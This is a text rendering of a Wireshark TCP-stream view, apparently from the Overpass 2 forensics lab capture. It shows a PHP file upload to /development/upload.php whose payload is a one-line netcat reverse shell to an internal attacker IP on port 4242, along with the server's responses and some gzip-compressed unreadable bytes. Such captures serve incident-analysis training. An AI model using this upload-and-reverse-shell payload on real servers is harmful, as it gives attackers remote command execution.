 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · overpass2.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A)
tcp.stream eq 1
No. Time Source Desti
11 7.915625379 192.168.170.145 192.
12 7.915783662 192.168.170.159 192.
13 7.915903135 192.168.170.145 192.
14 7.915992166 192.168.170.145 192.
15 7.916108038 192.168.170.159 192.
16 7.916964256 192.168.170.159 192.
17 7.916975776 192.168.170.145 192.
18 11.984825193 192.168.170.145 192.
19 11.985407246 192.168.170.159 192.
20 11.985492397 192.168.170.145 192.
21 16.986459371 192.168.170.145 192.
22 16.986574454 192.168.170.159 192.
23 16.986655155 192.168.170.145 192.
Frame 11: 74 bytes on wire (592 bits), 74 byte
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17
Internet Protocol Version 4, Src: 192.168.170
Transmission Control Protocol, Src Port: 47734
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
............_o.0....)..0m..I....'F..D!*T.4...
....1l...!LM'X.......s.K.$...k:.... ...&.!..._.C..E...{!.J.J.GSD.Ha.%=.R........t... z ...(u....MUj.k.[...C..4.5r.k.......B.4......+.#.+D.\..6y.....qV2......
+m.........h.)aP.....a<... .S.......c..NXma..\J.O....._....ID..YY..3.].n.\.u.\....0].E.k.`..f....t......F.....@4e.- .F.V...g[.Veuu.{...F.
.(@....a}.......]g.....y4^U8...k......=............D._...]..+&.s#...*.......F..!.(.y.sa.....D..\^{........X..]..........d>.E.......